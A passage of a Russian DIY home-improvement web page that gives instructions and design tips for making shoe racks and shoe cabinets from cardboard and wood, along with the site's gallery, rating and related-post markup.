<p>Выглядеть такая мебель будет в любом случае лучше, чем до отделки. К тому же никто не запрещает экспериментировать: можно проявить фантазию и воплотить разные идеи, после чего оставить наиболее подходящий вариант под ваш интерьер, который создаст неповторимую атмосферу.</p>
<p><img width="1" height="1" decoding="async" src="/wp-content/uploads/9/5/8/958def2f9f0a2452aa81d54c7f325008.jpeg" alt="" data-src="/wp-content/uploads/e/6/5/e655cce69139ee03b9cb276e457b831a.webp" /></p>
<h2>Нужные материалы и инструменты</h2>
<p>Картон. Следует понимать – чем толще материал, тем крепче будет мебель. Бытует мнение, что темный цвет картона свидетельствует о его высокой плотности и наоборот – светлый картон более тонкий. Однако не торопитесь избавляться от тонкого материала, он пригодится для оклеивания стыков. Либо же тонкий картон склеить между собой, получив таким образом толстый. Если вы воспользуетесь данным методом, склеивайте волны всякого последующего слоя перпендикулярно предыдущему.<br />
Скотч и клей. Допустимо применение любого из видов, но наилучшим вариантом будет клей Момент. Благодаря его свойствам картон не мокнет, все необходимые детали быстро и надежно фиксируются.<br />
Крафт-бумага применяется для укрепления краев мебели, вместо нее можно использовать тонкий картон.<br />
Белая бумага либо калька. Наклейте ее на всю поверхность для удобства декорирования</p>
<p>
Обратите внимание: перед наклеиванием кальки или крафт-бумаги ее необходимо рвать, а не резать.<br />
Материалы для декорирования готового изделия – краски, обои, ткань и все остальное, чего желает ваша фантазия.<br />
Карандаш, рулетка для измерений и расчерчивания деталей.<br />
Канцелярский нож или лобзик. Следите за остротой инструмента, от нее зависит точность и качество резки
</p>
<p>Чаще заменяйте режущие детали приспособления. При помощи лобзика можно порезать нескольких слоев картона.<br />
Наждачная бумага пригодится для шлифовки срезов.<br />
Чтобы быстрее просушить клей, воспользуйтесь простым либо строительным феном.
 </p>
<p><img width="590" height="439" decoding="async" src="/wp-content/uploads/0/a/4/0a4fbf6655450b8c5a3be369b1be38d5.jpeg" alt="" /><br />
 Долговечность – срок службы картонной мебели будет долговременным если она не подвергалась воздействию сырости и при создании была верно обработана.</p>
<h2>Сейчас</h2>
<p>Основной модуль компактной обувницы – шкаф для хранения обуви не по сезону (поз. 1 на фото) с отделениями для обуви без высокого верха и с голенищами/берцами. Первых делают обычно 3 (весна, лето, осень), а высокое одно, но живущим за городом нужны 4 низких и 2 высоких отделения; «лишние» для размещения рабочей обуви. Не помешают они и в городе, для детской обуви.</p>
<p>Виды обувниц</p>
<p>Дополняется обувница в прихожую, если места достаточно, скамьей или банкеткой для удобства обувания/разувания. Под сиденьем целесообразно сделать ажурные полки для сушки обуви (поз. 2), но вообще-то сушить обувь, особенно загородным жителям, лучше в отдельной сушилке, см. далее.</p>
<p>Чертежи пуфа в прихожую с принадлежностями для ухода за обувью</p>
<p>Если места совсем уж мало, вместо скамейки можно обойтись пуфом. Под его сиденьем у владельца-одиночки может поместиться обувь не по сезону (поз. 3), но условия ее хранения в таком случае не вполне благоприятны. Лучше в пуфе держать принадлежности для ухода за обувью (чертеж см. на рис. справа), а запас обуви поместить в отдельном органайзере, см. далее. Если же ненужная сейчас обувь будет все же в пуфе, его ящик для вентиляции должен быть снабжен отверстиями в днище, а под сиденьем нужно вырезать продухи.</p>
<div class='fotorama--wp' data-link='file'data-size='large'data-ids='45640,45641,45642,45643,45644,45645,45646,45647,45648,45649'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-5' class='gallery galleryid-45594 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://deco-hobby.ru/wp-content/uploads/1/c/0/1c0d2a76b1a194c0972f47c195ec3a2a.png' data-full='https://deco-hobby.ru/wp-content/uploads/1/c/0/1c0d2a76b1a194c0972f47c195ec3a2a.png'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//deco-hobby.ru/wp-content/uploads/1/c/0/1c0d2a76b1a194c0972f47c195ec3a2a.png" class="attachment-thumbnail size-thumbnail" alt="У всех на слуху: 30 известных каждому фраз, о происхождении которых знают лишь единицы" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://deco-hobby.ru/wp-content/uploads/c/4/6/c46a0bfa419ebb4c2e68bda426d1791c.jpeg' data-full='https://deco-hobby.ru/wp-content/uploads/c/4/6/c46a0bfa419ebb4c2e68bda426d1791c.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//deco-hobby.ru/wp-content/uploads/c/4/6/c46a0bfa419ebb4c2e68bda426d1791c.jpeg" class="attachment-thumbnail size-thumbnail" alt="Простая полка для обуви из картона" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://deco-hobby.ru/wp-content/uploads/b/e/9/be98c7ffbf8129731f114c0811c49f7a.jpeg' data-full='https://deco-hobby.ru/wp-content/uploads/b/e/9/be98c7ffbf8129731f114c0811c49f7a.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//deco-hobby.ru/wp-content/uploads/b/e/9/be98c7ffbf8129731f114c0811c49f7a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Уже определено как будет жить население и страна в ближайшие года, а может даже десятилетия... - снн-с какой новости начать?" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://deco-hobby.ru/wp-content/uploads/1/2/9/12994b53430843551af696e9d61a2b8a.jpeg' data-full='https://deco-hobby.ru/wp-content/uploads/1/2/9/12994b53430843551af696e9d61a2b8a.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//deco-hobby.ru/wp-content/uploads/1/2/9/12994b53430843551af696e9d61a2b8a.jpeg" class="attachment-thumbnail size-thumbnail" alt="Как сделать полку из картона своими руками: схемы и чертежи, пошаговая инструкция по изготовлению" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://deco-hobby.ru/wp-content/uploads/5/c/f/5cff3fcf1f635c34820610f2ec4e8422.jpeg' data-full='https://deco-hobby.ru/wp-content/uploads/5/c/f/5cff3fcf1f635c34820610f2ec4e8422.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//deco-hobby.ru/wp-content/uploads/5/c/f/5cff3fcf1f635c34820610f2ec4e8422.jpeg" class="attachment-thumbnail size-thumbnail" alt="Обувница своими руками: чертежи, схемы, нюансы проектирования и сборки" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://deco-hobby.ru/wp-content/uploads/9/4/e/94e52dc646d33adcd486c8999e6caa3f.png' data-full='https://deco-hobby.ru/wp-content/uploads/9/4/e/94e52dc646d33adcd486c8999e6caa3f.png'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//deco-hobby.ru/wp-content/uploads/9/4/e/94e52dc646d33adcd486c8999e6caa3f.png" class="attachment-thumbnail size-thumbnail" alt="Полки для обуви своими руками, или как навести порядок в прихожей" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://deco-hobby.ru/wp-content/uploads/f/f/5/ff502f80c5b51d0a0107d74edbce08d2.jpeg' data-full='https://deco-hobby.ru/wp-content/uploads/f/f/5/ff502f80c5b51d0a0107d74edbce08d2.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//deco-hobby.ru/wp-content/uploads/f/f/5/ff502f80c5b51d0a0107d74edbce08d2.jpeg" class="attachment-thumbnail size-thumbnail" alt="Делаем эконом мебель из картона: стол, полки для книг и обуви" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://deco-hobby.ru/wp-content/uploads/7/6/b/76be66c80d92dcf7035ddf35ed8c1cd6.jpeg' data-full='https://deco-hobby.ru/wp-content/uploads/7/6/b/76be66c80d92dcf7035ddf35ed8c1cd6.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//deco-hobby.ru/wp-content/uploads/7/6/b/76be66c80d92dcf7035ddf35ed8c1cd6.jpeg" class="attachment-thumbnail size-thumbnail" alt="Обувница своими руками — как сделать тумбу для обуви, чертежи" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://deco-hobby.ru/wp-content/uploads/2/4/d/24d845478516c2be9749f2b24ab2c245.jpeg' data-full='https://deco-hobby.ru/wp-content/uploads/2/4/d/24d845478516c2be9749f2b24ab2c245.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//deco-hobby.ru/wp-content/uploads/2/4/d/24d845478516c2be9749f2b24ab2c245.jpeg" class="attachment-thumbnail size-thumbnail" alt="Обувная тумбочка из картона своими руками" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='https://deco-hobby.ru/wp-content/uploads/e/4/b/e4b19b5c24a12fdf675a303f52f82295.jpeg' data-full='https://deco-hobby.ru/wp-content/uploads/e/4/b/e4b19b5c24a12fdf675a303f52f82295.jpeg'><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" width="150" height="150" src="//deco-hobby.ru/wp-content/uploads/e/4/b/e4b19b5c24a12fdf675a303f52f82295.jpeg" class="attachment-thumbnail size-thumbnail" alt="Подборка мастер-классов по созданию обувницы своими руками" /><meta itemprop="width" content="150"><meta itemprop="height" content="150"></span></a>
			</dt></dl>
		</div>
</div>
<p>Ширина сиденья пуфа и обычной скамьи ок. 400 мм. В узкой прихожей с ними на проход остается меньше, чем требует эргономика, да еще и вешалка с одеждой тут же. Поэтому в настоящее время популярны стали т. наз. лепестковые обувницы (поз. 4); обувь в них хранится в вертикальном положении на полках откидных лотков, укрепленных между секторными поворотными боковинами – лепестками. Сделать обувницу лепесткового типа возможно шириной 250-260 мм: присесть хватит, и в прихожей шириной 1,25 м остается проход ок. 1 м, что приемлемо. Кроме того, лепестковая обувница обеспечивает хорошую вентиляцию содержимого как при закрытых, так и при открытых лотках. А если лоток откинуть, то обувь в нем сохнет лучше, чем на полках под скамейкой.</p>
<p>Благодаря компактности и большой вместимости лепестковые обувницы часто объединяют в моноблоки с другими предметами мебели для прихожей. Распространенный вариант – тумбочка в прихожую с обувницей, поз. 5. При размерах в плане (600-800)х(250-270) мм она вмещает расхожую обувь небольшой семьи. При достатке места (прим. 1,1х0,4 м в плане) моноблок дополняют сиденьем (поз. 6).</p>
<p>Разгораживание круглой полки для обуви</p>
<p>Если в прихожей имеется неприкаянный угол или ниша (что не редкость в старых домах), то здесь удобно хранить обувь в обувнице-карусели, поз. 7. Разделение содержимого по 4-м сезонам в карусельной обувнице получается самым естественным образом. Для хранения зимней обуви (сапог, берцев) полки разгораживают несимметрично, см. рис. справа.</p>
<h2>Деревянная обувница в прихожую — традиции никто не отменял</h2>
<p>Дерево самый распространенный и доступный материал для создания любой самодельной мебели, это касается и полки для обуви. Возможны варианты изготовления полок из ДСП или МДФ, из досок или мебельных щитов. Бюджетная полка получиться, если сделать ее из фанеры своими руками. Остановите свой выбор на качественной фанере из березы.</p>
<p>Кроме подходящего материала понадобиться стандартный набор для столярных инструментов:</p>
<ul>
<li>ножовка или электролобзик;</li>
<li>наждачная бумага или шлифмашинка;</li>
<li>дрель;</li>
<li>шурупы и металлические уголки для скрепления конструкции либо мебельные стяжки;</li>
<li>специальные защитные средства для обработки деревянных изделий.</li>
</ul>
<p>Первое, о чем необходимо подумать, это чертежи и схемы понравившейся вам полочки или стеллажа. Их можно начертить самостоятельно или найти подходящие в Интернете и подогнать под свои размеры.</p>
<p>Итак, для создания полки для обуви из дерева все подготовлено, можно приступить к работе.</p>
<p>Порядок работы:</p>
<ol>
<li>Выпилите из подготовленного материала все необходимые детали в соответствии с имеющимися чертежами.</li>
<li>Деревянные детали, особенно места распила, тщательно отшлифуйте наждачной бумагой и обработайте защитным средством, это продлит жизнь изделию. Можете окрасить детали или покрыть морилкой. Так, ваша деревянная подставка для обуви из недорогого материала легко превратиться в экземпляр из благородной древесины.</li>
<li>Края заготовок из ДСП следует оклеить меламиновой кромкой.</li>
<li>В местах соединения боковых стенок и полочек следует просверлить отверстия чуть меньшего диаметра, чем размер шурупов. Если сквозные боковые отверстия смущают можно использовать для крепления всевозможные мебельные стяжки (винтовые, эксцентриковые, конические), а также мебельные уголки или евровинты.</li>
<li>В последнюю очередь закрепите верхнюю крышку. Кстати, сверху ее можно декорировать мягким сиденьем из поролона и обтянуть материалом, который будет перекликаться по цвету и фактуре с иными интерьерными объектами прихожей.</li>
</ol>
<p>Вот и все полочка под вашу обувь своими руками из дерева готова.</p>
<h2>Зачем нужна полка для обуви?</h2>
<p>У многих людей может возникнуть вопрос: а для чего в принципе необходима обувница? Ведь многие умудряются обходиться и без неё вовсе. Однако стоит заметить, что полка для обуви несет в себе массу плюсов и преимуществ, которые способны облегчить жизнь хозяевам дома.</p>
<p><img width="300" height="203" decoding="async" src="/wp-content/uploads/d/4/1/d41e82285c6f6d1dc3073e4acedfaa0a.jpeg" alt="" /><img width="300" height="216" decoding="async" src="/wp-content/uploads/4/4/9/449d9a424415ebfef33cd17eea87433f.jpeg" alt="" /><img width="300" height="225" decoding="async" src="/wp-content/uploads/c/0/e/c0e7c44288ec352809fac1120490e1ad.jpeg" alt="" /><img width="300" height="300" decoding="async" src="/wp-content/uploads/8/4/7/847e9d4af4e56c9b4a74b78f7a91fb28.jpeg" alt="" /><img width="300" height="169" decoding="async" src="/wp-content/uploads/0/1/c/01cbe5a1322877818f3bb2c34405f6f2.jpeg" alt="" /><img width="300" height="166" decoding="async" src="/wp-content/uploads/1/9/c/19c3097a2d3c1ed7976a5df7803c11f2.jpeg" alt="" /></p>
<p>Например:</p>
<p>Специальный предмет мебели, предназначенные для хранения обуви, способен сохранить эту обувь в хорошем состоянии и предотвратить возможные деформации. Когда люди ставят, к примеру, высокие сапоги в шкаф или другое не предусмотренное для этих целей место, форма сапог может измениться, на них могут образоваться заломы и прочие дефекты. Также, если у вас есть большая семья, то кто-нибудь из домочадцев может поставить свою пару обуви поверх вашей, из-за чего она может поцарапаться. Хорошим выходом из положения будет изготовление обувницы.</p>
<p><img width="800" height="595" decoding="async" src="/wp-content/uploads/1/4/b/14bdebccb8d0d3267167a23de6d05cf7.jpeg" alt="" /></p>
<p>При помощи данного предмета мебели обувь сможет равномерно просыхать после мытья или чистки. Происходит это, благодаря практичной конструкции полки для обуви, которая предполагает высокую воздухопроницаемость.</p>
<p><img width="800" height="1199" decoding="async" src="/wp-content/uploads/e/4/2/e424f073943a4ea5eac0dfe5b8ca6f99.jpeg" alt="" /></p>
<p>Благодаря обувнице вы сможете сэкономить пространство своей прихожей. Особенно актуален данный вопрос для владельцев небольших прихожих, где важен каждый свободный сантиметр. Полка для обуви смотрится лаконично и стильно, а также вписывается в любой интерьер.</p>
<p><img width="800" height="541" decoding="async" src="/wp-content/uploads/8/9/8/898dfb7cb618a63b613129834df512d5.jpeg" alt="" /></p>
<p>Выбрать необходимую пару обуви будет гораздо проще, если она расположена на полке. Таким образом, для всей имеющейся в семье обуви на полках хватит места. Никому из членов семьи не придется рыться в поисках нужной ему пары ботинок.</p>
<p><img width="800" height="663" decoding="async" src="/wp-content/uploads/6/9/9/699fa297211744f5b2f97d97f2f37ab6.jpeg" alt="" /></p>
<div class="fpm_end"></div>
<div class="b-r b-r--after-article"><div data-la-block="4fc98dc9-3b07-40f5-b167-d102bd6b2326"></div></div><!-- CONTENT END 2 -->
	</div><!-- .entry-content -->
</article><!-- #post-## -->



    <div class="entry-rating">
        <div class="entry-bottom__header">Рейтинг</div>
        <div class="star-rating js-star-rating star-rating--score-0" data-post-id="45594" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


<div class="entry-footer">
    
                
    
    </div>


<!--noindex-->
<div class="author-box">
    <div class="author-box__ava">
        <img src="//deco-hobby.ru/wp-content/uploads/image-80x80.jpg" width="70" height="70" alt="Editor" class="avatar avatar-70 wp-user-avatar wp-user-avatar-70 alignnone photo" />    </div>

    <div class="author-box__body">
        <div class="author-box__author">
            Editor<em>/ автор статьи</em>        </div>
        <div class="author-box__description">
            <!--noindex--><p>Давно интересуюсь темой. Мне нравится писать о том, в чём разбираюсь.</p>
<!--/noindex-->
        </div>

        
    </div>
</div>
<!--/noindex-->

    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fdeco-hobby.ru%2Fdecor_and_needlework%2Fkak-sdelat-polku-dla-obuvi-iz-kartona-certez-i-fotografii-s-instrukciej.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fdeco-hobby.ru%2Fdecor_and_needlework%2Fkak-sdelat-polku-dla-obuvi-iz-kartona-certez-i-fotografii-s-instrukciej.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdeco-hobby.ru%2Fdecor_and_needlework%2Fkak-sdelat-polku-dla-obuvi-iz-kartona-certez-i-fotografii-s-instrukciej.html"></span>


<span class="b-share__ico b-share__pt js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://deco-hobby.ru/decor_and_needlework/kak-sdelat-polku-dla-obuvi-iz-kartona-certez-i-fotografii-s-instrukciej.html&media=https://deco-hobby.ru/wp-content/uploads/9/5/8/958def2f9f0a2452aa81d54c7f325008.jpeg&description=Как сделать полку для обуви своими руками в прихожую - Декор и хобби"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9A%D0%B0%D0%BA+%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D0%BF%D0%BE%D0%BB%D0%BA%D1%83+%D0%B4%D0%BB%D1%8F+%D0%BE%D0%B1%D1%83%D0%B2%D0%B8+%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8+%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8+%D0%B2+%D0%BF%D1%80%D0%B8%D1%85%D0%BE%D0%B6%D1%83%D1%8E%20https%3A%2F%2Fdeco-hobby.ru%2Fdecor_and_needlework%2Fkak-sdelat-polku-dla-obuvi-iz-kartona-certez-i-fotografii-s-instrukciej.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9A%D0%B0%D0%BA+%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D0%BF%D0%BE%D0%BB%D0%BA%D1%83+%D0%B4%D0%BB%D1%8F+%D0%BE%D0%B1%D1%83%D0%B2%D0%B8+%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8+%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8+%D0%B2+%D0%BF%D1%80%D0%B8%D1%85%D0%BE%D0%B6%D1%83%D1%8E%20https%3A%2F%2Fdeco-hobby.ru%2Fdecor_and_needlework%2Fkak-sdelat-polku-dla-obuvi-iz-kartona-certez-i-fotografii-s-instrukciej.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fdeco-hobby.ru%2Fdecor_and_needlework%2Fkak-sdelat-polku-dla-obuvi-iz-kartona-certez-i-fotografii-s-instrukciej.html&text=%D0%9A%D0%B0%D0%BA+%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D0%BF%D0%BE%D0%BB%D0%BA%D1%83+%D0%B4%D0%BB%D1%8F+%D0%BE%D0%B1%D1%83%D0%B2%D0%B8+%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8+%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8+%D0%B2+%D0%BF%D1%80%D0%B8%D1%85%D0%BE%D0%B6%D1%83%D1%8E"></span>


<span class="b-share__ico b-share__mail js-share-link" data-uri="https://connect.mail.ru/share?url=https%3A%2F%2Fdeco-hobby.ru%2Fdecor_and_needlework%2Fkak-sdelat-polku-dla-obuvi-iz-kartona-certez-i-fotografii-s-instrukciej.html&text=%D0%9A%D0%B0%D0%BA+%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C+%D0%BF%D0%BE%D0%BB%D0%BA%D1%83+%D0%B4%D0%BB%D1%8F+%D0%BE%D0%B1%D1%83%D0%B2%D0%B8+%D1%81%D0%B2%D0%BE%D0%B8%D0%BC%D0%B8+%D1%80%D1%83%D0%BA%D0%B0%D0%BC%D0%B8+%D0%B2+%D0%BF%D1%80%D0%B8%D1%85%D0%BE%D0%B6%D1%83%D1%8E"></span>

            </div>



    <meta itemprop="author" content="Editor">
    <meta itemprop="datePublished" content="2022-12-20T00:00:00+03:00"/>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://deco-hobby.ru/decor_and_needlework/kak-sdelat-polku-dla-obuvi-iz-kartona-certez-i-fotografii-s-instrukciej.html" content="Как сделать полку для обуви своими руками в прихожую">
<meta itemprop="dateModified" content="2022-12-20">
<meta itemprop="datePublished" content="2022-12-20T00:00:00+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img width="3508" height="2480" itemprop="url image" src="//deco-hobby.ru/wp-content/uploads/pngwing.com16-kopiya.png" alt="Декор и хобби"></div><meta itemprop="name" content="Декор и хобби"><meta itemprop="telephone" content="Декор и хобби"><meta itemprop="address" content="https://deco-hobby.ru"></div><div class="b-r b-r--before-related"><div id='containerId334498'></div>
            <script type="rocketlazyloadscript">
            (function(w, d, c, s, t){
            	w[c] = w[c] || [];
            	w[c].push(function(){
            		gnezdo.create({
            			tizerId: 334498,
            			containerId: 'containerId334498'
            		});
            	});
            })(window, document, 'gnezdoAsyncCallbacks');
            </script>
        </div><div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-wpshop'>


<!-- yarpp -->
<div class="b-related">
    <div class="b-related__header"><span>Вам также может быть интересно</span></div>
 .
    <div class="b-related__items">
                    
<div id="post-55225" class="post-card post-55225 post type-post status-publish format-standard has-post-thumbnail  category-decor_and_needlework" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="https://deco-hobby.ru/decor_and_needlework/polka-dla-obuvi-svoimi-rukami-iz-dereva-iz-podrucnyh-materialov-v-prihozuu-polocka-dla-obuvi.html"><img width="300" height="196" src="//deco-hobby.ru/wp-content/uploads/1/a/b/1aba962737907a5adf87fcdbb3c905b3.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Полки для обуви своими руками, или как навести порядок в прихожей" itemprop="image" decoding="async" loading="lazy" /><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Декор и рукоделие</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://deco-hobby.ru/decor_and_needlework/polka-dla-obuvi-svoimi-rukami-iz-dereva-iz-podrucnyh-materialov-v-prihozuu-polocka-dla-obuvi.html">Как сделать полку для обуви своими руками</a></span></div></header><div class="post-card__content" itemprop="articleBody">Узнайте, Как сделать полку для обуви своими руками! Лучшие идеи, пошаговые инструкции по изготовлению</div>
    	<meta itemprop="author" content="Editor"/>
	<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://deco-hobby.ru/decor_and_needlework/polka-dla-obuvi-svoimi-rukami-iz-dereva-iz-podrucnyh-materialov-v-prihozuu-polocka-dla-obuvi.html" content="Как сделать полку для обуви своими руками">
	<meta itemprop="dateModified" content="2022-12-20">
	<meta itemprop="datePublished" content="2022-12-20T00:00:00+03:00">
    <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img width="3508" height="2480" itemprop="url image" src="//deco-hobby.ru/wp-content/uploads/pngwing.com16-kopiya.png" alt="Декор и хобби"></div><meta itemprop="name" content="Декор и хобби"><meta itemprop="telephone" content="Декор и хобби"><meta itemprop="address" content="https://deco-hobby.ru"></div>    
</div>                    
<div id="post-42877" class="post-card post-42877 post type-post status-publish format-standard has-post-thumbnail  category-decor_and_needlework" itemscope itemtype="http://schema.org/BlogPosting">
    <div class="post-card__image"><a href="https://deco-hobby.ru/decor_and_needlework/napolnaa-derevannaa-polka-dla-cvetov-kak-sdelat-v-domasnih-usloviah-certez.html"><img width="300" height="196" src="//deco-hobby.ru/wp-content/uploads/e/5/4/e547127bd08c5225bf0ef05db29b3840.jpeg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="Полки для цветов своими руками — чертежи полок на стену, на подоконник, на балкон, напольных и угловых" itemprop="image" decoding="async" loading="lazy" /><div class="entry-meta"><span class="entry-category"><span itemprop="articleSection">Декор и рукоделие</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title" itemprop="name"><span itemprop="headline"><a href="https://deco-hobby.ru/decor_and_needlework/napolnaa-derevannaa-polka-dla-cvetov-kak-sdelat-v-domasnih-usloviah-certez.html">Как сделать полку своими руками</a></span></div></header><div 